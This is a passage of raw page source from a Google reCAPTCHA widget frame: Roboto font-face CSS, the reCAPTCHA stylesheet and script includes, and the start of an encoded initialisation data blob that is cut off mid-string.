  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="JUFkClg4OcIoYihpHLVXOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="JUFkClg4OcIoYihpHLVXOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JUFkClg4OcIoYihpHLVXOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22woLCtGTDj8KnA8OxfcOVbcO1wqvClMKIX8O6wobCjsOMaMOUw6DDgMKLBDrDkSXDrHnDlxpGTBUUwqjDhzPCtMO4w6DCr8OlwqZxKsKDwoxMDzh8wo1pw5R3wqrDh1QtwqLCixkwH8Onwp7CiMKJcVzCucOWMMOKIMKzKBkbfHPCosKQV8Kcwopjw4/Cig0/wrQtw53CvsKeVW1yei8KwrLDmRvCt1LCikvDjMOmHcKlw6LDpCzDjsKQZgLDiRRXw5gnScKqwrPDgcOJK8OIwr/[base64]/CgjvDmR4Qwpk8wrXDpznClDl/[base64]/DqMOZw5lYSRrDicObw5vDmxJBWcOLwqlOw6Jww4kBwrfCt0EWTTHDqlTDo8O1QcOiwolKworDuMO6wqHDkcONAERQWn/DuFg9wp3DqAU4KcO0McKxw6XDv8OvwqfDl8KjwrkpdcOkwrzCo8KcYsKVw5wIR8KXw7jCpcOxQsKLHinClwPDhsOJw7JedE8UZ8Kew6HCkcKHwrxjw4BJw7cnwqZlwosow5FJCMKaN0Yxwo/ChsOcwoTCrcKxfBE/[base64]/[base64]/CtcKRwoZnKEEcw5BOacKkRVQrwqQ9PcKHwrPCpExLFsKiXsKzc8KZP8OcCALDqELDhcKBcsKIDUFUw5kgM3PDiMKkwpwbfsK/[base64]/DvmVjwqDDi8KDacKeLcObXB3ClMKww6jDqcO5w7dDwpxDGiPCuRjDsCN/wofDt0U7JUDDr1x/fyYtw67DscKWw7Izw7rChcO3TsO4M8KmZMKuEFJcwqbDnyrCuTDDuh/CjkvCp8K7f8OPUm0mNU5IasOFw45Dw4ddXMK6wqvDm205HzAIw77CsAYPeCjCui4jworCrhgGBsOmaMKswqzDhmdjwr4fw4HCtMKrwoTCjhkZwq1Ew4dZwrTDgRxkw7ATLzA2wp0WKsOlw43Dh38/w4kSKMO5wo/[base64]/[base64]/wpbCqwDDlcOcHDjCt3woQhbCgsOAfsKpw6Exw4LCi8Ozw4PCnsK2N8OawoISw5LCjDbDr8OkwoPDisK8wopWwqxRTX1TwqsFJcO0MMORwqkww6jCk8O/w44YORXCr8OVw6PCqi3DpcKFFMOMwrHDr8OPw5DCnsKLw5/DmRAhNRo6AcOqRxDDiBbClXMUVHg/csKBwobDo8KpZ8Otw70XBsOGEMKrw6Bwwq0TQsOSw6UOwoLDv2oCTCBHwqPCli/DoMK6BSvDucKAwpJqwqfCixnCngcBw58ZAsKewrQnwrEdIHPCi8KKw7Inwr7DtSbCmG9pGV/Do8OQKR5ywowkwq5UbRHDqCjDjMKpw44jwqrDgWMaw5EEwpNgZnfCncKcwr8Hwokmw5Raw4tEw7dhwrMccwI1wqPCigPDscKbw4LDrlEQHsKpw5LCm8KSGnwtOzjCpsKcTCnDksOpSsOUwqrDoz1SAMO/wpI6HMKiw79zVMKQK8K4dVVfwpPDiMOAwpPCg3UFwoQAw6LCoAXDn8OdVVsrwpJzw4lyXDnDu8OPZG/[base64]/[base64]/CsQnCuBMLZnbCusOPwr/CjMKsaEfCrsO8ThYvFnIjwojClMKoecKKEDLCsMK1BAdaQn4jw6IKacKvwrbCp8Oxwr1EZMO4Lk4VwrrCjzpfd8K0wqjCi1wnUhJxw7vDgMO+J8Orw63CoRV1B8KQaVLDqV7Cg0Ecw4klEcOuWsOXw6fCvDHDj1cDC8OWwq54MsOOw6XDu8Kxw75mK1NXwo/[base64]/woPChcKGw5ZADlh7w4/CusKGw6ADfcKvw73CtMKpD8KDwq/CucKew7LDr3g4b8OhwoEAw6YNJ8K9wqPDhMKTISPDhMOBcAbDncKrAhLDmMKOwq/CnSvDsQPCvcKUwqEfwr/DgMOtA2nCjDzCsU/Cn8O/w7zDjUrDjksjwr0KfcO6AsOPw6bDlmbDg0HDsGXDjx1yW2sBwo1Fwo3DhBkYeMOFF8OCw7N1dRg2wpA+K0vCgQ/DqsKIwrrDj8KSwo8VwoFpwolhW8OvwpMDwr/Dn8Kow5oiw5XCtcKGfcO3fcONJcOkKBUDwrw/w51eJMO3wqkLcCjDpsKzHcKqRwvClsOkwo3DhjzCuMOow7YJwqRgwp0ww6jCuig4AMKCcENfIcK9w7J8QRkewrjChh/CkAhQw73DhlLDqFPCp316w7IgwoDDgUx9E0jCikPCnsKxw7FPw5tJDcKxwo7Ds2zDvMOfwq9Kw5PCicOHw6HCnyzDnsO6w7E8ZcK2cCHCj8Ozw4cpbCdPw74pZsOdwqXCrFDDhcOTw63CkDnCncOifg/CsmrClWLCrFBoY8KOI8KbPcKCTsK4woVyXMOnEhI/wr56BcKsw6LDrCwEIEF+Tlg+w6/DtcK8w6R0VMO3Jh02LhtiXsKRPgQHOGJmGzN5wrIce8OOw7gowqXClcOTwod8fTluCMKNw6BZw77DqcKsacOnXMK/w7/[base64]/DkELCvcKhw5HCuCRmJsOBQsK7ACTCmsKQERjDosODezrDksKgYUHDoMK6CT3ClgjDnzjChxTDtnnDqjRxwrrCt8OBcsK+w7xiwoFtwoHDvcK2F3hOMC5awq7DpsKrw745wqXCnk/CtRkJIkrCh8KdQULDj8KQBnLDg8KTRkvDsx/DmMOkVivCuy3DisKbw59AQ8OXGWJCw7hDwpPChMKyw45LCgI3w5/DosKrC8OwwrnDscOdw45iwrE9CT9JCg3DqsKnamrDq8OEwpLCoE7DuBfDt8OoAMOcw5Ycwq7CuG9YMRlXw7nCrgrDncOww73CkDcHwrcGw51PYsO2wpHDrcOSFsKdwpR/w64hw7sPQRVlHQzCiXHDvkbDj8ORRsK0IygGwq9ZGMOeLBAfw6PCvsKCGWTDtMOVN0ZWF8KXX8ObOGHDv20Kw6hhKX7DpwUKU0TCr8K3VsO1w7LDhREMw5kGw5M4wrjDqSErw5rDrcKhw5xiwp/DocK8w4sNEsOswoDDons/ScKkFMODLBsNw5J2TjPDtcKSecK3w58Xb8KBcWnDgQrCjcKWwo/CksOhwoQoKsK0fMO4w5PCsMKBwq54w5XDqAfCi8O4wqEuRwBnJlQrwoHCrsOXa8KdB8K3OxnDngfClsKywrsuwoUiUsKvbyM8w5fCqMOxH21UV37CgMKdSGnCh3dPe8KhF8KCcSZ9woTDiMOhwobDqi0Ja8O/w4HCpcKkw6AWw7dlw6BwwozDtMOPXMK/KcOsw74zwpMzDcK5Nmkxw57ChDwEw6bChjwGwqjDq13Cg0sww7vCtsK7wq1SPCHDlMO7wrgNEcO9QMKqw6AXNcKUdmYLTl/Dn8KvdsOYIsOXNQ5YTcOSDcKbWxVHMi7DocOpw7hlZsOhb01SPHBvw4TCg8OMVnnDvyPDryPDsRXCpcOrwqcLI8KTwr3CmS/DmcOFTgjDoXtETQNVR8KMUsKQYmLDqydQw58CKwrDtMOsw5zCjMO+KjcFw5fDkldnZRLCi8KLwprCgsOCw77DpsKKw4LDnMO1w4ZmV2vCq8K5EGM+KcOHw5IMw4nDnMOTwrjDhxjDiMOmwpzCoMKGwp0sT8KvBnfDmcO4QMKAQ8KGw7zDnhpRwq0OwpwsdsK/ChHDvMKew6PCpHvDgMOSwovCvcO7ThEywpDCt8KMwqrDtUVBw6p/RcKGw6wPe8ORwpRTwqFcf1xeYFLDsmNcIHRsw7x8wp/CpMK3wqzDohQSw4hlwrACD1Yqwo3DisOBWsOMAMKjd8KxKU8Ywognw4vDn0DCjQLCs3IdFsKYwqJVP8OzwrNowobDuFLDuk0gwo7DucKSw6PCisKFUMKfw5HDv8K/wqovecKySmpvw4HCisObw6zCuVhUDT0XQcOrCWXDkMKvHQ/CjsKtw5HCrMOhw47Cl8OtV8Ktw7/[base64]/[base64]/w6nDgiVgw57CusKBwonDgXPChMOdw4h4wrTCmVTCr8KdBQEEw5fDkWvDqMKOQMOQVMKwD0/CrH9BK8OJcMOIWwjCgsOYwpJjQHrCrVwOasOEwrPDrsKpN8OeFcOab8KYw6XCqW/DlDLDscOzRsKFw5Ulwr/Dnxc7exHDrkjCpn5eCV1nwqjCmW/[base64]/DpsObDE0lV2bDoMKew7YwXcK3IsO+w4wWScKBw7JKwqDCicOBw5nDusKawrXCo3PDjiLCqgPDr8OHS8KLQMOEccOtwrvDtsOlCHnChG1qwpUkwrcHw57Cg8KFw6NRwpjCtnkbQWcBwp88w5TCti/CqF1hwpXCgB1+AULDljF2w7LCrDzDvcOTQXxyMMKmw5/CkcK+wqEnMMKCw7nCtmvCvzrCuVE5w7ZIM1I8w4sywoUtw6EAD8KaQDnDqcO/VBTDgHDCrz3DnMKnQDopwqTCkcOefhLDp8KuesKZwpcQe8O5w6I0RmJYRiAFw4vCn8OKecOjw4rDtsO7Y8Opw4lSN8OFVRbCu3rDvm3CicKtwpPCgFQiwqBvLMK3asKKFcKWHsOgQRfDv8ONwoQQPQ/Diyk4w7fCgzZgwqpnQEMTw4Nyw6obw7bDhcKPc8KyDBYTwqVkHMO5wqXCgMKwNn3Dr2tNw6Mfw7DCosOYPFfCksOqeGXCtsKwwqPCrsOtw5vCuMKvSMOWAl7DksOXIcK/wpMAajTDu8OPwpcoX8K3wqfCgkVURMOMJ8KNwpXDvMOIIgfDvcKnGsK7w6/DjznCpxnDtsOWLgEAw7rDscOSZgASw4FuwqR9EMOEwoxxMcKPwobDrjvCgVI6HsKDw7rCiCFQwr/CkSB6w61yw642w6N9FEfDtzXDhUPDs8OlTsObKMK+w63Cu8KswrU0wq7Do8KWBsONw6EAw4EPVD0afxwywoXDnsKKLAbCosKjV8KPGsKnJHHCvsKywq3Dp3NtVBrDjcKyfcOPwos7QhrCtlxpwpjCpD7CsC/ChcO2dcKXEVfDiwvDpDHDj8KawpXCjcOZwoXCty8/wrHDhsKjDMO8w4NWW8KxUsK0w7geAsKgwp5lYcOfw7zCkzEoehvCrMObYT9Xw4t5w4fChsO7G8K8wr5Vw4rCv8OfBVsICMKhKcONwqnCjg3CisKkw6/CpsOxBMOUwqjDnMK0GAfChMK9T8OjwrAbTTU+HMONw7hpJMO8wq/[base64]/wq7Cvz8Dw4/Crk1Ad8O7GjfDlsKbwpLDiMOjSDE9EMKIQ2DCthI+w4nCnsKSCMKOw5PDoSbCsDnDiVLDuCfCncOHw7vDvcKAw4ImwqHDkmrDisKeIERTwqACwoPDnsOvwrvCm8Oyw5p/w53DnsO5MkDCk1LClRdSFMO3GMO4EXpkGRHDiEMTw701wrDDlRIKw4sTw5p+PD/Dm8KDwqbDocOhY8OjMcOUXHnDjH3CmG3DpMKXdyfCmcKyTCpcw5/CrXHCpMKqwp3CnWvCpwoYwoZhYsO/dwcfwoMzPSHCisKXw5htw44bbSzDu3J4wo5uwrLDnHbCusKGw5BVDTjDgj7Cq8KAAsKCwr5Uw6EGH8OPw6fCmHbDi03DqcOaTsKESGjDvj4wBsO/KRcCw6TDpMO7SjHDqMKIw5FiYCnDtsO3w7zCmMOKw4AOQQvCrzPDm8KwICQTN8O7OMOnw7nCpMKLRQkNwqNaw5fChsKcKMKyRMO9w7EoShrDoEA4bcOew4lTw5vDqMKpYsK1wqTDiyp6An/DqMKQw6jDqzrDm8OkVcKYJ8OCWAHDqcOuwpnDnsOJwp7Dt8KsLgjDnzZnwoMzXMKxIsOBawXChxkHewEpwrTCvGE7fy1JRcKoIsKiwqgIwpx3QsKjNDHDqWjDgcKxbEvDsz5nB8KFwrrCsVzCosK7w7hNVBvDjMOKwqDDthoKw6LDrQ7DtMOhwo/ChSrDownDucKMw6wuJMKTDcOqw6tfWg3ChA0XMsKuwoUiwqLDr1HCiETCpcO/w43Dm0bCi8KAw5jDp8KjZlRuDcKowrrCu8K3Sk3DvlnCpsKORVTChcK9WMOKwojDrTnDvcOXw7HCoyBVw6giw6HCpcOIwrLCqWt6Lw7DhgXDrsKkAcOXNRd+Zy9rYcOvwqxNwqfDul0Pw44Iw4dJHRd9w6Y+Mz3CsFrDnCZPwr9/[base64]/DmglWacOyejUuczjDh3bDrk/CqcO3fMKhZAc+DcOGwoN/csKXIMOVwo5NPsKFwqXCtsKvw6IPGkM6RC8CwpHDrlE3O8KtIQ/Do8O3GnTDhRbDh8OMw4RwwqTDicO5wrsqT8Kow58cwp7Ch2zCiMOxwqoZOsKYPAbCnsO4QQNWwr59RnHDjsKow5jDj8KCwooBKcK9MXt2w4Ulwo5Ww5TDojILOcKlw4LCp8O6w6bCl8K9wrfDhzkIwprCocOXw5tCK8KGw5Jkw47DrGfDhMKnwo/CqGFrw7BCwr7Dog/CssKCwp9IYMK4wpPDg8OhXS3CojNkwpjClUFdXcOAwrUFSljCl8KUHFHDqcOzfMKcSsO7BMKJekTCqcOTw5/CtMK0w73DuDZDw4Q7w4hDw4FPf8KhwrMnYEXCqMOaXE/[base64]/TUJCQsOhwq7Cqi7Dnwc1wr4Jw4nCrsK2w6d5TkjCvFsjw6cswozDmcO6S303wonCuWw3Bx4vw6/DgcKEYcODw67DpMOMwp3DvMKhw7QTwoMaEQ10Y8OIwonDhxQLwpjDosKrScK5w4jCmMKXw5fDncKrwo7DscKSw7jClhrDsDDCvcKSwqAkYsOWwqh2OF7DkFUFZ0/Cp8OkDcKHF8O6w5rDiW5dRsKiBFDDu8KKQ8OkwoNhwq5GwotcY8K0wpoNZsOcXzVTwpFUw7vDpx/DvWoYFFTCuU/DijV+w4gQwqjCiGE2w47DpMKmwr8BOl7DrEHDrsO0aVvDr8Oow649C8OAwoTDqmEgw788w6fClMOFw7wrw6RvBnzCujcYw41SwqjDtsO7CifCqHcHHmXCr8Orw50Cw4DChELDuMK3w7PCncKrFEE/woJpw5MEHcOLdcK+wpPCoMOOwp3CmsOYw6MKWhLCrT1ocm9Yw4VeIcKFw5d+woJowp/DlcKEbsOjBgrClFDDnUDCvsOVWUE2w7LCisOJWWjDrkACwpbChcKgw6LDgg4ew7wQEHPCv8K4wrIFwrh9woU5wpzCtTTDp8OMdyvDnWosCjXCjcObwqvCmcOBUVRmwoXCssOCwqdGw6k8w4sdFCnDsFfDssKAwrzDhMKww7UrwrLCvx/[base64]/DtMOVbgHDu1PDgg9gLWlZLH/Cl8OzJsKAUMKMLMOyEcOuOsOqBcO8wo3DlA0uFcKUcF5bw4jCpxfDkcO/wq3Co2LDljN3wp9iwpzCqxo3w4HCvcOkwpXDg0vCgkTDmS/DhUc0w7bCtHI9DcO2Vx/DgsOHOMKkw5TCmgcgWsK6ZU/CpWfCuxo7w4wwwr/ChA3Do33DvH/Cu0p5bMOqI8K/OMO/[base64]/DrXx0wrshw55swq1QOsOow54VI3ZeMV3DkUvCv8O2w6zCpDvDkcK0KSrDqcKPw5XCiMOWw5fDoMK9wqgZwqxLwqxXTRV+w7kVwrUgwqPDsS/CgXFiGSV9wrzDtTZvw47Dg8O6w47DmT0yKcKTw40Xw4vCjMKtfsOGGjXCihLClkXCmBkRw7dtwr/[base64]/CgHFcw4I+JlwhAV/CmcOBw4UYMcOpw5jDicOqwppVdTN4NMOCw64fw4REIRk0SkPCmsKABXTDsMK7w6svDirDpMKrwq7ChE/[base64]/WWk7w6TCtMOKwqPCumvDp8KwNGBHHHwpw6IMwobDoAzDik4/wpdCBijCt8OMacOuTcKrwr3DqcKnwrHCshjDl0YMwqTDncKTwoYEQsKlDxXCscOaFQPDox9xwql2w6d2FFDCqHZ8w5fCs8KIwrwpw50Kwr3Cl2lEa8Ktw4MNwqtfwrQ+WDDCqG3DtmNuw57Ch8Oow4bCrH8QwrExLlXDhzPClsKoYMODw4DDlAjDpcK3wogTwpJcwox/V3jCmHkVHsObw4IKZE/DmMKAw5Yhw78KAsOwa8KiPFRQwodOwqNlw7oQw5l+wpA9wrTDnMKnP8ORD8OzwqJjaMKjeMO/[base64]/w7nCvMOlJsKFKhnDhsO3XsO8wrJdwqHCgU/CgMOPwpnCvD7CnsK0wpnCj0fDjkDCmMKLw4HDj8KCYsOWFcKHw5oiEcK6wrggw4DChMK9UMOxwqbDjW5xwrrDtjINw4cqwrrCiQ4dwonDj8OMwrR0McKwfcORXDDDryB2TX4HMcObXcKNw5QrIFHDjzzCji7DhsOtw77DsT4ewprDni3CvBXCmcK8F8ODUcOowq/Dp8OfYMKDwoDCtsKDNsK+w4cWwqcWRMKcHMK3dcOSw4wCek3Cu8Onw5TDmx9QDWfDkMKpU8Ovwpd9McK7w4PDtsKJwpTCqMKiwrrCtBLDuMKPRMKYEMKsUMOswqhoM8OWwq0ow5tiw54XfUXDncKVQ8OwKyHDgcKJw6TCtVoowr4LMHdGwpDDmy/CpcK2w78Zw41REnrDpcOXRcOrSBQOPsOMw6rCu03DvlDCn8Ksd8KHw6dCw6rCgjc0w58owrDDp8O3TQYhw4FrZcKhS8OBKylew4bDnsO2fQJLwofCrWAPw5lOOMKUwo4gwo9pw6MJAMKFw7lRw4AfYTZKQcOwwrI/wrLCvXZcaEnDhyV1wqPDvcOJw7Ivw4fCigdvFcOCcsKGc3k5wr1rw7nDl8OsKcOKwrsKw4MseMOgw5UbYkl9MsKVB8Ksw4LDk8OqNsO5Sk7DqFRCQCUXX2xXwq7CrsOiCMKxOsOuw6vDnzfCg0LCoQ5+woBkw5